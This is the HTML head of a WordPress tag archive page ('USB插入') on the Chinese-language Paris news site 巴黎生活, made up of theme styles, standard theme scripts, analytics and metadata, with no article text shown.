

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/usbcharu/
body_size: 49900
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>USB插入 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; USB插入 标签 Feed" href="https://www.sohfrance.org/tag/usbcharu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/58040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="USB插入 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/usbcharu/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="8841d272ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/usbcharu/",
                    "name": "USB插入"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
